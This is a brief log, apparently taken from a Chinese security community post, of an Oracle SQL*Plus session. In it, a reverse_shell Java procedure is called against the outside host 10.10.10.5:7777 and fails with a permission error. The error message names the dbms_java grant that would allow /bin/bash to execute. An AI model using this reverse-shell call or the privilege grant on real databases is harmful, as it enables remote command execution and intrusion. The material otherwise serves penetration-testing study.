 SQL> exec reverse_shell('10.10.10.5','7777');
Exception in thread "Root Thread" java.security.AccessControlException: the
Permission (java.io.FilePermission /bin/bash execute) has not been granted to
TESTER. The PL/SQL to grant this is dbms_java.grant_permission( 'TESTER',
'SYS:java.io.FilePermission', '/bin/bash', 'execute' )
        at
java.security.AccessControlContext.checkPermission(AccessControlContext.java:387
)
        at java.security.AccessController.checkPermission(AccessController.java:581)
        at java.lang.SecurityManager.checkPermission(SecurityManager.java:534)
        at
oracle.aurora.rdbms.SecurityManagerImpl.checkPermission(SecurityManagerImpl.java
:210)
        at java.lang.SecurityManager.checkExec(SecurityManager.java:781)
        at java.lang.ProcessBuilder.start(ProcessBuilder.java:475)
        at java.lang.Runtime.exec(Runtime.java:593)
        at java.lang.Runtime.exec(Runtime.java:466)
        at ReverseShell.getConnection(REVERSESHELL:13)
BEGIN reverse_shell('10.10.10.5','7777'); END;

*
ERROR at line 1:
ORA-29532: Java call terminated by uncaught Java exception:
java.security.AccessControlException: the Permission (java.io.FilePermission
/bin/bash execute) has not been granted to TESTER. The PL/SQL to grant this is
dbms_java.grant_permission( 'TESTER', 'SYS:java.io.FilePermission',
'/bin/bash', 'execute' )
ORA-06512: at "TESTER.REVERSE_SHELL", line 1
ORA-06512: at line 1
先知社区